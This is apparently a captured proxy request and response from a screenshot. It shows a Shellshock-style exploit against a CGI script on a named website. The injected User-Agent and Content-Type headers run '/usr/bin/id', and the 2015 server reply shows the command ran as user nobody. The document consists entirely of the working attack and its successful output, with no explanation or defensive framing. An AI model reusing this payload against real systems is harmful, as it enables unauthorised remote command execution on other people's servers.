 Request
Raw Headers Hex
GET /cgi-bin/test-cgi HTTP/1.1
Host: apps.chinataiwan.org
User-Agent: () { ignored; }; echo
Content-Type: text/plain ; echo ; echo ;
/usr/bin/id;
Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,*/*;q=0.8,text/vnd.wap.wml;q=0.6
Accept-Language:
en-ca,zh-cn;q=0.8,zh;q=0.6,en-us;q=0.4,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 25 Mar 2015 06:41:13 GMT
Server: Apache/2.2.11 (Unix) DAV/2 mod_ssl/2.2.11
OpenSSL/0.9.8k PHP/5.2.9 mod_apreq2-20051231/2.6.0
mod_perl/2.0.4 Perl/v5.10.0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/plain
Content-Length: 49
uid=99(nobody) gid=99(nobody) groups=99(nobody)